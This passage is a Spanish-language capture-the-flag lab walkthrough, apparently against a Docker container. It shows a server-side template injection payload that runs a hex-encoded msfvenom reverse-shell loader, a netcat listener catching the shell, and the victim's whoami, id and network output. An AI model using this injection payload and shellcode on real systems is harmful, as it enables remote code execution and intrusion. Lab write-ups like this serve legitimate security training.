 En este comando usé msfvenom para generar un payload de shell reverso para Linux (x64) con
conexión a mi máquina en 172.17.0.1 por el puerto 4444. Excluí el carácter nulo (\x00) y lo
formateé en hexadecimal (-f hex).
Lo inyectamos en el servidor.
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('loader
4831c94881e9f6ffffff488d05efffffff48bb84828ffa2912cb7d48315827482df8ffffffe2f4eeabd76
34310941785dc80ff618583c486829ea68503cb7cd5ca061c43029117aeda80ff431195357b4ce5db711d
ce0872e8b4a2b05a7052e6ebe1d55a7acb2ecc0b68a87e5a429b8b878ffa2912cb7d').read() }}
Y vemos que hemos logrado recibir la shell.
❯ nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56958
Ahora veamos quienes somos y en que grupo estamos y tambien la ip de la siguiente manera.
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 56958
whoami
wilson
id
uid=1003(wilson) gid=1003(wilson) groups=1003(wilson),101(mysql)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
14: eth0@if15: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
group default
    link/ether 02:42:ac:11:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.17.0.2/16 brd 172.17.255.255 scope global eth0
       valid_lft forever preferred_lft forever
Bien antes de proseguir deberíamos darle un tratamiento a la TTY.